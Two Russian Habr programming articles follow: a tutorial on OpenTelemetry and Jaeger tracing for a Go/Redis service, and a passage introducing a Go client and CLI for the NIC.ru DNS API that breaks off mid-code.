На момент написания статьи последней версией была `1.41.0`. Подробнее об установке можно узнать [в документации](https://www.jaegertracing.io/docs/1.41/getting-started/)
**Установка**
Docker
```
docker run -d --name jaeger \
-p 16686:16686 \
-p 14268:14268 \
jaegertracing/all-in-one:1.41
```
Docker-compose
```
version: '3.8'
services:
jaeger:
image: jaegertracing/all-in-one
ports:
- "14268:14268"
- "16686:16686"
```
```
docker compose up -d
```
Локальная установкаСкачать и запустить готовый бинарник <https://www.jaegertracing.io/download/>
При открытии `http://localhost:16686` вы должны увидеть такую картину:
Пишем приложение
----------------
Для примера я написал маленький сервис, который сохранят и отдает заметки из Redis.
Структура:
Структура
```
├── storage
│ └── redis.go
├── server
│ └── http.go
├── models
│ └── note.go
├── main.go
├── go.sum
├── go.mod
├── docker-compose.yaml
└── cmd
└── main.go
```
models/note.go
```
package models
import (
"errors"
"time"
)
import "github.com/google/uuid"
var ErrNotFound = errors.New("note not found")
type Note struct {
NoteID uuid.UUID `json:"note_id"`
Title string `json:"title"`
Content string `json:"content"`
Created time.Time `json:"created"`
}
```
storage/redis.go
```
package storage
import (
"context"
"encoding/json"
"fmt"
"github.com/go-redis/redis/v9"
"github.com/google/uuid"
"trace-example/models"
)
type NotesStorage struct {
client redis.UniversalClient
}
func NewNotesStorage(client redis.UniversalClient) NotesStorage {
return NotesStorage{client: client}
}
func (s NotesStorage) Store(ctx context.Context, note models.Note) error {
data, err := json.Marshal(note)
if err != nil {
return fmt.Errorf("marshal note: %w", err)
}
if err = s.client.Set(ctx, note.NoteID.String(), data, -1).Err(); err != nil {
return fmt.Errorf("redis set: %w", err)
}
return nil
}
func (s NotesStorage) Get(ctx context.Context, noteID uuid.UUID) (*models.Note, error) {
data, err := s.client.Get(ctx, noteID.String()).Bytes()
if err != nil {
if err == redis.Nil {
return nil, models.ErrNotFound
}
return nil, fmt.Errorf("redis get: %w", err)
}
var note models.Note
if err = json.Unmarshal(data, ¬e); err != nil {
return nil, fmt.Errorf("unmarshal note: %w", err)
}
return ¬e, nil
}
```
server/http.go
```
package server
import (
"errors"
"github.com/gofiber/fiber/v2"
"github.com/google/uuid"
"time"
"trace-example/models"
"trace-example/storage"
)
type FiberHandler struct {
notesStorage storage.NotesStorage
}
func NewFiberHandler(notesStorage storage.NotesStorage) FiberHandler {
return FiberHandler{notesStorage: notesStorage}
}
func (h FiberHandler) CreateNote(fiberctx *fiber.Ctx) error {
input := struct {
Title string `json:"title"`
Content string `json:"content"`
}{}
if err := fiberctx.BodyParser(&input); err != nil {
return err
}
noteID := uuid.New()
err := h.notesStorage.Store(fiberctx.UserContext(), models.Note{
NoteID: noteID,
Title: input.Title,
Content: input.Content,
Created: time.Now(),
})
if err != nil {
return fiber.NewError(fiber.StatusInternalServerError, err.Error())
}
return fiberctx.JSON(map[string]any{
"note_id": noteID,
})
}
func (h FiberHandler) GetNote(fiberctx *fiber.Ctx) error {
noteID, err := uuid.Parse(fiberctx.Query("note_id"))
if err != nil {
return fiber.NewError(fiber.StatusBadRequest, err.Error())
}
note, err := h.notesStorage.Get(fiberctx.UserContext(), noteID)
if err != nil {
if errors.Is(err, models.ErrNotFound) {
return fiber.NewError(fiber.StatusNotFound, err.Error())
}
return fiber.NewError(fiber.StatusInternalServerError, err.Error())
}
return fiberctx.JSON(note)
}
```
cmd/main.go
```
package main
import (
"context"
"github.com/go-redis/redis/v9"
"github.com/gofiber/fiber/v2"
"log"
"trace-example/server"
"trace-example/storage"
)
func main() {
app := fiber.New()
// Подключаемся к Redis
client := redis.NewClient(&redis.Options{
Addr: "localhost:6379",
})
if err := client.Ping(context.TODO()).Err(); err != nil {
log.Fatal("create redis client", err)
}
// Настраиваем роутер
handler := server.NewFiberHandler(storage.NewNotesStorage(client))
app.Post("/create", handler.CreateNote)
app.Get("/get", handler.GetNote)
log.Fatal(app.Listen(":8080"))
}
```
docker-compose.yaml
```
version: '3.8'
services:
jaeger:
image: jaegertracing/all-in-one
ports:
- "14268:14268"
- "16686:16686"
redis:
restart: on-failure
image: "redis:latest"
command: redis-server --port 6380
ports:
- "6379:6379"
environment:
REDIS_REPLICATION_MODE: master
volumes:
- redis-data:/var/lib/redis
volumes:
redis-data:
```
Поднимаем контейнеры с Redis и Jaeger
```
docker compose up -d
```
И запускаем наш сервис
```
go run cmd/main.go
```
После старта можем добавить заметку:
И получить её обратно:
curl запросыДобавление заметки
```
curl --location --request POST 'localhost:8080/create' \
--header 'Content-Type: application/json' \
--data-raw '{
"title":"Something interesting",
"content": "Lorem ipsum..."
}'
```
Получение заметки
```
curl --location --request GET 'localhost:8080/get?note_id=7411ff79-fd1d-46ab-b9f8-21105cd770ce'
```
Начнем интеграцию OpenTelemetry с создания **экспортера (exporter)** , который отправляет (экспортирует) данные в **observability back-end** иимеет простой интефейс
```
type SpanExporter interface {
ExportSpans(ctx context.Context, spans []ReadOnlySpan) error
Shutdown(ctx context.Context) error
}
```
Здесь мы видим ещё один вид спанов - **ReadOnlySpan.** Это не отдельный тип, а просто интефейс только для получения информации о спане.
Теперь создадим **exporter** для Jaeger:
```
package tracer
import (
"go.opentelemetry.io/otel/exporters/jaeger"
tracesdk "go.opentelemetry.io/otel/sdk/trace"
)
// NewJaegerExporter creates new jaeger exporter
//
// url example - http://localhost:14268/api/traces
func NewJaegerExporter(url string) (tracesdk.SpanExporter, error) {
return jaeger.New(jaeger.WithCollectorEndpoint(jaeger.WithEndpoint(url)))
}
```
Теперь создадим **провайдера (provider),** который будет создавать **трейсеры (tracers)**
```
package tracer
import (
"go.opentelemetry.io/otel/exporters/jaeger"
"go.opentelemetry.io/otel/sdk/resource"
tracesdk "go.opentelemetry.io/otel/sdk/trace"
semconv "go.opentelemetry.io/otel/semconv/v1.12.0"
)
func NewTraceProvider(exp tracesdk.SpanExporter, ServiceName string) (*tracesdk.TracerProvider, error) {
// Ensure default SDK resources and the required service name are set.
r, err := resource.Merge(
resource.Default(),
resource.NewWithAttributes(
semconv.SchemaURL,
semconv.ServiceNameKey.String(ServiceName),
),
)
if err != nil {
return nil, err
}
return tracesdk.NewTracerProvider(
tracesdk.WithBatcher(exp),
tracesdk.WithResource(r),
), nil
}
```
Разберем код:
```
return tracesdk.NewTracerProvider(
tracesdk.WithBatcher(exp),
tracesdk.WithResource(r),
), nil
```
При создании провайдера мы добавляем опции:
* **WithBatcher** - отправляет данные экспортеру пачками, повышая производительность
* **WithResourse** - добавляет в каждый трейс данные (ресурсы)
```
resource.Merge(
resource.Default(),
resource.NewWithAttributes(
semconv.SchemaURL,
semconv.ServiceNameKey.String(ServiceName),
),
)
```
**resource.Merge** объединяет несколько ресурсов. Вместе со стандартными мы добавляем версию библиотеки и название сервиса, чтобы добавить возможность фильтровать трейсы каждого сервиса.
Теперь осталось всего лишь создать трейсер:
```
package tracer
import (
"fmt"
"go.opentelemetry.io/otel"
"go.opentelemetry.io/otel/exporters/jaeger"
"go.opentelemetry.io/otel/sdk/resource"
tracesdk "go.opentelemetry.io/otel/sdk/trace"
semconv "go.opentelemetry.io/otel/semconv/v1.12.0"
"go.opentelemetry.io/otel/trace"
)
func InitTracer(jaegerURL string, serviceName string) (trace.Tracer, error) {
exporter, err := NewJaegerExporter(jaegerURL)
if err != nil {
return nil, fmt.Errorf("initialize exporter: %w", err)
}
tp, err := NewTraceProvider(exporter, serviceName)
if err != nil {
return nil, fmt.Errorf("initialize provider: %w", err)
}
otel.SetTracerProvider(tp) // !!!!!!!!!!!
return tp.Tracer("main tracer"), nil
}
```
`otel.SetTracerProvider(tp)` - очень важная строка. Она задает глобальный провайдер, чтобы другие библиотеки с инструментарием могли начинать свои трейсы
Добавим в main.go вызов `InitTracer` :
```
func main() {
tracer, err := trace.InitTracer("http://localhost:14268/api/traces", "Note Service")
if err != nil {
log.Fatal("init tracer", err)
}
........
```
Ищем готовый инстументарий:
---------------------------
> Перед тем, как писать свой велосипед, попробуй найти готовый в интернете
>
>
Всего можно выделить три способа поиска готового инструментария
1. Посмотреть в <https://github.com/open-telemetry/opentelemetry-go-contrib/tree/main/instrumentation>
2. Найти в репозитории нужной библиотеки пакет `otelXxx` (Xxx - название библиотеки)
3. Загуглить :) `golang название_библиотеки OpenTelemetry`
Например, давайте найдем инструментарий для [github.com/gofiber/fiber](https://github.com/gofiber/fiber):
Видим, что сторонний репозиторий заархивирован, но его код был добавлен в [официальный](https://github.com/gofiber/contrib/tree/main/otelfiber)
Многие библиотеки не имеют `readme.md` файла, поэтому всегда лучше смотреть в [папку example](https://github.com/gofiber/contrib/tree/main/otelfiber/example). Находим строку `app.Use(otelfiber.Middleware("my-server"))` *.* Добавим её в наш код!
```
import "github.com/gofiber/contrib/otelfiber"
func main() {
_, err := trace.InitTracer("http://localhost:14268/api/traces", "Note Service")
.......
app := fiber.New()
app.Use(otelfiber.Middleware("my-server")) // <-------
.......
```
После перезапуска выполним несколько запросов и вернемся в Jaeger:
Наш сервис виден в списке!Нажимаем Find Traces!После нажатия на Find Traces увидим список наших трейсов:
Для перехода в нужный нам трейс достаточно нажать на его название.
### Как это работает?
Ранее мы создали мидлварь для фреймворка fiber, который перехватывает входящий запрос, создает родительский спан и передает его в контексе. Заметьте, что без строки `otel.SetTracerProvider` этот трейс **нигде не будет записываться.**
В метаданные спана он включил данные запроса и ответа, которые могут оказаться важными при исправлении проблем.
Теперь добавим трассировку для редиса: с помощью второго метода поиска узнаем, что нужный пакет уже лежит в репозитории *go-redis* - <https://github.com/go-redis/redis/tree/master/extra/redisotel>. Добавим его в код:
```
import "github.com/go-redis/redis/extra/redisotel/v9"
func main() {
.........
// Подключаемся к Redis
client := redis.NewClient(&redis.Options{
Addr: "localhost:6379",
})
if err := client.Ping(context.TODO()).Err(); err != nil {
log.Fatal("create redis client", err)
}
if err := redisotel.InstrumentTracing(client); err != nil { // <------
log.Fatal("enable instrument tracing", err)
}
.........
```
Выполним ещё раз запросы и посмотрим на трейсы. Не забудьте нажать кнопку `Find Traces` ещё раз (или перезагрузить страницу)
Теперь мы видим не только данные фибера, но и запросы в бд!
Как это работает?
-----------------
`redisotel` добавляет хук для нашего клиента, чтобы при вызове любой операции создавать ещё один спан с нужными данными.
В нашем примере мы рассмотрели только две библиотеки, но вы можете найти несколько сотен для популярных библиотек. Примеры:
* [otelgrpc](https://github.com/open-telemetry/opentelemetry-go-contrib/tree/main/instrumentation/google.golang.org/grpc/otelgrpc) - унарный interceptor для запросов gRPC
* [otelmongo](https://github.com/open-telemetry/opentelemetry-go-contrib/tree/main/instrumentation/go.mongodb.org/mongo-driver/mongo/otelmongo) - трейсер для клиента mongodb
* [otelhttp](https://github.com/open-telemetry/opentelemetry-go-contrib/tree/main/instrumentation/net/http/otelhttp) - middleware для net/http
* [otelsarama](https://github.com/open-telemetry/opentelemetry-go-contrib/tree/main/instrumentation/github.com/Shopify/sarama/otelsarama) - трейсер для sarama, популярного клиента kafka
* [otelfiber](https://github.com/gofiber/contrib/otelfiber), [otelgin](https://github.com/open-telemetry/opentelemetry-go-contrib/tree/main/instrumentation/github.com/gin-gonic/gin/otelgin), [otelbeego](https://github.com/open-telemetry/opentelemetry-go-contrib/tree/main/instrumentation/github.com/astaxie/beego/otelbeego), [otelecho](https://github.com/open-telemetry/opentelemetry-go-contrib/tree/main/instrumentation/github.com/labstack/echo/otelecho) - мидлвари для веб-фреймворков
* [otelmemcached](https://github.com/open-telemetry/opentelemetry-go-contrib/tree/main/instrumentation/github.com/bradfitz/gomemcache/memcache/otelmemcache) - трейсер для клиента memcached
* [otelkit](https://github.com/open-telemetry/opentelemetry-go-contrib/tree/main/instrumentation/github.com/go-kit/kit/otelkit) - трейсер для микросервисного фреймворка kit
* [otelgocql](https://github.com/open-telemetry/opentelemetry-go-contrib/tree/main/instrumentation/github.com/gocql/gocql/otelgocql) - трейсер для клиента Cassandra
* [otelpgx](https://github.com/exaring/otelpgx) - трейсер для клиента PostresSQL [pgx](https://github.com/jackc/pgx) (и [pgxpool](https://pkg.go.dev/github.com/jackc/pgx/v5/pgxpool))
* И много других!
---
Ручной трейсинг
---------------
Казалось бы, что с таким инструментарием мы уже на порядок повышаем **observability** нашего сервиса. Но часто возникают ситуации, когда нужно создать свои спаны с более подробной информацией. Взглянем на интерфейс трейсера:
```
type Tracer interface {
Start(ctx context.Context, spanName string, opts ...SpanStartOption) (context.Context, Span)
}
```
Добавим его в структуру `FiberHandlers`
```
type FiberHandler struct {
notesStorage storage.NotesStorage
tracer trace.Tracer // <-------
}
func NewFiberHandler(notesStorage storage.NotesStorage, tracer trace.Tracer) FiberHandler {
return FiberHandler{notesStorage: notesStorage, tracer: tracer}
}
```
Теперь создадим свой спан:
```
ctx, span := h.tracer.Start(fiberctx.UserContext(), "GetNote")
defer span.End()
....
note, err := h.notesStorage.Get(ctx, noteID)
....
```
Важные моменты:
* Во всех последующих функциях нужно передавать контекст, полученный из `tracer.Start`
* `defer span.End()` завершает спан. *Время выполнения спана* = *время вызова* `span.End()` - *время вызова* `tracer.Start()`
Для добавление своей информации в спан нужно воспользоваться функцией `trace.WithAttributes()`
```
ctx, span := h.tracer.Start(fiberctx.UserContext(), "GetNote", trace.WithAttributes(
attribute.String("MyKey", "MyValue")),
)
```
Теперь посмотрим на новый трейс:
События (events):
-----------------
Зачастую наши функции делают несколько вызовов других. Для измерения времени каждой есть возможность разделить спан на события с помощью `span.AddEvent()`. В параметрах можно также задать атрибуты:
```
func (h FiberHandler) GetNote(fiberctx *fiber.Ctx) error {
ctx, span := h.tracer.Start(fiberctx.UserContext(), "GetNote")
defer span.End()
span.AddEvent("parse note_id") // <------
noteID, err := uuid.Parse(fiberctx.Query("note_id"))
if err != nil {
return fiber.NewError(fiber.StatusBadRequest, err.Error())
}
span.AddEvent("call redis storage", trace.WithAttributes( // <----
attribute.String("MyEventKey", "MyEventValue")),
)
note, err := h.notesStorage.Get(ctx, noteID)
if err != nil {
if errors.Is(err, models.ErrNotFound) {
return fiber.NewError(fiber.StatusNotFound, err.Error())
}
return fiber.NewError(fiber.StatusInternalServerError, err.Error())
}
span.AddEvent("write note in json") // <------
return fiberctx.JSON(note)
}
```
Если откроем подробности нового спана, то увидим следующее
Цифры здесь - это не время выполнения, а количество времени, пройденное с начала спана (иными словами offset). Например, реальное время выполнения запроса в редис = *время спана - предыдущий сдвиг* = *914 - 43* = *871* микросекунд.
Состояния спанов и ошибки
-------------------------
Остановим Redis и попробуем выполнить запрос:
```
$ docker ps --format '{{.ID}} {{.Names}}'
3d69134be67f trace-example-redis-1
830c81a3b071 trace-example-jaeger-1
$ docker stop 3d69134be67f
3d69134be67f
```
У трейса появились ошибкиПо трейсу можно понять, что клиент редиса попытался 4 раза восстановить соединение, но в конце вернул ошибку. Подробности можем увидеть в родительском спане:
Но почему мы видим тип `*fiber.Error`? Ранее подключенный middleware от `otelfiber` проверяет ошибку нашего обработчика (handler'а). Если err != nil, то он записывает ошибку в спан с помощью метода `span.RecordError(err)` . Добавим эту строку в наш код:
```
import "go.opentelemetry.io/otel/codes"
....
err := h.notesStorage.Store(ctx, ......)
if err != nil {
span.RecordError(err)
span.SetStatus(codes.Error, err.Error())
return fiber.NewError(fiber.StatusInternalServerError, err.Error())
}
....
```
Обратите внимание на дополнительный вызов `span.SetStatus` . Из описания RecordError:
> *An additional* ***call to SetStatus*** *is required if the Status of the Span should be set to Error, as this method does not change the Span status*
>
>
Ранее говорилось, что спан имеет один из двух статусов: **Ok** и **Error .** В коде выше мы дополнительно задаем этот статус (хотя Jeager считает трейс с ошибкой даже без него).
В запись ошибки также можно добавить артибуты, как в спан и его ивенты:
```
span.RecordError(err, trace.WithAttributes(
attribute.String("SomeErrorInfo", "FATAL!!!!")),
)
```
Теперь ошибка будет записываться не только через инструментарий, но и в нашем коде. Если вы поднимаете все ошибки наверх, то вызывать `span.RecordError` можно только на уровне транспорта или сервисов. В противном случае (если ошибки логируются на месте), может быть полезно добавление записи на каждом этапе.
Sampling rate
-------------
При высоких нагрузках выполнять трейс на каждый запрос крайне избыточно. OpenTelemetry имеет параметр **Sampling probability**. Существует несколько способов его настройки:
1. Через `tracesdk.TraceIDRatioBased`
```
provider := tracesdk.NewTracerProvider(
......
tracesdk.WithSampler(
tracesdk.TraceIDRatioBased(0.1),
),
)
```
2. Через переменные окружения
```
OTEL_TRACES_SAMPLER=traceidratio \
OTEL_TRACES_SAMPLER_ARG=0.1 \
go run cmd/main.go
```
Например, при значении **0.1** из 10000 трейсов будут записаны только 1000\*0.1=**100** . При **1.0** будут записаны **все** трейсы, а с **0.0 -** никакие.
Значение, которое должен иметь коефициент, зависит от нагрузки вашего приложения. Зачастую его можно узнать обычным подбором и сравнением с временем ответа сервиса без трейсинга. Значение по-умолчанию равно **1.0**
Заключение
----------
Код: <https://github.com/illiafox/tracing-example>
В этой статье я хотел показать, что страшное слово *трейсинг* - всего лишь полчаса чтения документации. Добавив буквально несколько строчек в клиенты используемых продуктов мы можем легко отследить любое выполнение с малейшими подробностями, а с ручными спанами вообще узнать всю нужную информацию не залезая в код.
Много информации было взято из официальных документаций:
* <https://opentelemetry.io/docs/instrumentation/go/>
* <https://www.jaegertracing.io/docs/1.41/getting-started/>
В следующей статье мы рассмотрим трейсинг между микросервисами, который (спойлер) тоже реализуется одной строкой.
|
https://habr.com/ru/post/710644/
| null |
ru
| null |
# Golang-клиент NIC.ru
Всем привет! Спешу поделиться кое-какой разработкой. Golang-клиент для NIC.ru API.
У нас есть тесная интеграция с nic.ru, так сложилось исторически, уверен, многие пользуются DNS-услугами nic.ru, может быть, не так активно как мы, но, так или иначе, для нас это важно, ранее у нас была разработка на Python, но, в последнее время мы активно переезжаем на Go, поэтому пришлось поддержать это дело. Буду рад, если кому-то это облегчит жизнь / сэкономить время.
Исходные данные
---------------
Изначально есть вот такой пакет для python <https://pypi.org/project/nic-api/>
Его написал наш коллега некоторое время назад, не утверждаю, что оно работает, но и не утверждаю обратное, у нас не было возможности это проверить, так как не было необходимости этим пользоваться, тем не менее, нельзя это не упомянуть.
Формат API описан [тут](https://www.nic.ru/help/upload/file/API_DNS-hosting.pdf), веселого там мало, всё на xml, но, унывать не приходится, приходится работать с тем, что дают.
Структуры
---------
После чтения документации у нас получились следующие структуры
### Request
Это общая структура для создания записей
```
type Request struct {
XMLName xml.Name `xml:"request"`
Text string `xml:",chardata"`
RrList *RrList `xml:"rr-list"`
}
```
### RrList
Структура, описывающая список записей
```
type RrList struct {
Text string `xml:",chardata"`
Rr []*RR `xml:"rr"`
}
```
### RR
Структура записи в DNS
```
type RR struct {
Text string `xml:",chardata"`
ID string `xml:"id,attr,omitempty"`
Name string `xml:"name"`
IdnName string `xml:"idn-name,omitempty"`
Ttl string `xml:"ttl"`
Type string `xml:"type"`
Soa *Soa `xml:"soa"`
Ns *Ns `xml:"ns"`
A *A `xml:"a"`
Txt *Txt `xml:"txt"`
Cname *Cname `xml:"cname"`
}
```
### A
Структура, хранящая в себе IPv4-адрес А-записи. У нас, пока что, нет IPv6, не вникали даже, как жить с этим делом в NIC.ru, но, тут главная особенность в том, что, по сравнению с CNAME, нет никаких атрибутов, значение хранится как текст
```
type A string
func (a *A) String() string {
return string(*a)
}
```
### CNAME
Структура, хранящая в себе каскадное имя, всё взято из API, IdnName может быть чем-то типа "наш-любимый-сайт.рф", в то время, как Name буде хранить значение, которые понятно всем узлам в сети Интернет, в данном случае:
```
xn-----6kccd6bhcmmf0dp7e6b4b.xn--p1ai
```
```
type Cname struct {
Text string `xml:",chardata"`
Name string `xml:"name"`
IdnName string `xml:"idn-name,omitempty"`
}
```
### Service
Структура, отражающая сервис NIC.ru, тут отражён тариф, количество доменов и т.п, сервисная информация.
```
type Service struct {
Text string `xml:",chardata"`
Admin string `xml:"admin,attr"`
DomainsLimit string `xml:"domains-limit,attr"`
DomainsNum string `xml:"domains-num,attr"`
Enable string `xml:"enable,attr"`
HasPrimary string `xml:"has-primary,attr"`
Name string `xml:"name,attr"`
Payer string `xml:"payer,attr"`
Tariff string `xml:"tariff,attr"`
RrLimit string `xml:"rr-limit,attr"`
RrNum string `xml:"rr-num,attr"`
}
```
### SOA
Структура SOA-записи
```
type Soa struct {
Text string `xml:",chardata"`
Mname struct {
Text string `xml:",chardata"`
Name string `xml:"name"`
IdnName string `xml:"idn-name,omitempty"`
} `xml:"mname"`
Rname struct {
Text string `xml:",chardata"`
Name string `xml:"name"`
IdnName string `xml:"idn-name,omitempty"`
} `xml:"rname"`
Serial string `xml:"serial"`
Refresh string `xml:"refresh"`
Retry string `xml:"retry"`
Expire string `xml:"expire"`
Minimum string `xml:"minimum"`
}
```
### NS
Структура NS-записи
```
type Ns struct {
Text string `xml:",chardata"`
Name string `xml:"name"`
IdnName string `xml:"idn-name,omitempty"`
}
```
### TXT
Структура TXT-записи
```
type Ns struct {
Text string `xml:",chardata"`
Name string `xml:"name"`
IdnName string `xml:"idn-name,omitempty"`
}
```
### Zone
Структура зоны
```
type Zone struct {
Text string `xml:",chardata"`
Admin string `xml:"admin,attr"`
Enable string `xml:"enable,attr"`
HasChanges string `xml:"has-changes,attr"`
HasPrimary string `xml:"has-primary,attr"`
ID string `xml:"id,attr"`
IdnName string `xml:"idn-name,attr"`
Name string `xml:"name,attr"`
Payer string `xml:"payer,attr"`
Service string `xml:"service,attr"`
Rr []*RR `xml:"rr"`
}
```
### Revision
Структура ревизии
```
type Revision struct {
Text string `xml:",chardata"`
Date string `xml:"date,attr"`
Ip string `xml:"ip,attr"`
Number string `xml:"number,attr"`
}
```
### Error
Структура ошибки в ответе от API
```
type Error struct {
Text string `xml:",chardata"`
Code string `xml:"code,attr"`
}
```
### Response
Структура ответа от API
```
type Response struct {
XMLName xml.Name `xml:"response"`
Text string `xml:",chardata"`
Status string `xml:"status"`
Errors struct {
Text string `xml:",chardata"`
Error *error `xml:"error"`
} `xml:"errors"`
Data struct {
Text string `xml:",chardata"`
Service []*Service
Zone []*Zone `xml:"zone"`
Address []*A `xml:"address"`
Revision []*Revision `xml:"revision"`
} `xml:"data"`
}
```
Как пользоваться
----------------
Клиент лежит тут <https://github.com/maetx777/nic.ru-golang-client.git>, готов к использованию. В [examples](https://github.com/maetx777/nic.ru-golang-client/tree/main/examples) описано как создавать и удалять A/CNAME записи, а также как скачать зону целиком.
Создание утилиты
----------------
Далее немного опишу как создать консольную утилиту для управления апишкой, код загружен в репозиторий.
#### cmd/nicru/config.go
для начала создадим структуру для хранения значений вводимых аргументов
```
package main
import api "github.com/maetx777/nic.ru-golang-client/client"
var config = &api.Config{
Credentials: &api.Credentials{
OAuth2: &api.OAuth2Creds{
ClientID: "",
SecretID: "",
},
Username: "",
Password: "",
},
ZoneName: "",
DnsServiceName: "",
CachePath: "",
}
```
#### cmd/nicru/main.go
создадим файл cmd/nicru/main.go:
```
package main
import (
"github.com/sirupsen/logrus"
"github.com/spf13/cobra"
)
func main() {
cmd := &cobra.Command{
Use: `nicru`,
Short: `утилита для управления записями в DNS NIC.ru`,
Long: `oauth2 ключи нужно получить в ЛК nic.ru - https://www.nic.ru/manager/oauth.cgi?step=oauth.app_register
имя DNS-сервиса можно посмотреть по адресу https://www.nic.ru/manager/services.cgi?step=srv.my_dns&view.order_by=domain
`,
}
//создаём флаги для заполнения конфига
cmd.PersistentFlags().StringVar(&config.Credentials.OAuth2.ClientID, `oauth2-client-id`, ``, `oauth2 client id`)
cmd.PersistentFlags().StringVar(&config.Credentials.OAuth2.SecretID, `oauth2-secret-id`, ``, `oauth2 secret id`)
cmd.PersistentFlags().StringVar(&config.Credentials.Username, `username`, ``, `логин от ЛК nic.ru (******/NIC-D)`)
cmd.PersistentFlags().StringVar(&config.Credentials.Password, `password`, ``, `пароль от nic.ru`)
cmd.PersistentFlags().StringVar(&config.ZoneName, `zone-name`, `example.com`, `имя DNS-зоны`)
cmd.PersistentFlags().StringVar(&config.DnsServiceName, `service-name`, `EXAMPLE`, `имя DNS-сервиса`)
cmd.PersistentFlags().StringVar(&config.CachePath, `cache-path`, `/tmp/.nic.ru.token`, `путь до файла, где будет храниться авторизация от API`)
cmd.AddCommand(addACmd()) // подключаем команду add-a
cmd.AddCommand(commitCmd()) // подключаем команду add-a
if err := cmd.Execute(); err != nil {
logrus.Infoln(err.Error())
}
}
```
Этот файл собирает всю утилиту, в ней описаны две команды
* addAcmd - команда для добавления А-записи
* commitCmd - команда для фиксации изменений в зоне
#### cmd/nicru/config.go
для начала инициализируем структуру конфига, которую можно использовать в разных командах:
#### cmd/nicru/add-a.go
Создаём команду для создания А-записи.
```
package main
import (
"fmt"
api "github.com/maetx777/nic.ru-golang-client/client"
"github.com/spf13/cobra"
)
func addACmd() *cobra.Command {
var (
names []string //здесь будем хранить список записей, которые нужно создать
target string //здесь хранится ipv4-адрес, на которые будет ссылаться каждое имя, описанное выше
ttl int //TTL для каждой записи
)
cmd := &cobra.Command{
Use: `add-a`,
Short: `добавление A-записей`,
Run: func(cmd *cobra.Command, args []string) {
//инициализируем клиента
client := api.NewClient(config)
if response, err := client.AddA(names, target, ttl); err != nil {
//обрабатываем ошибку
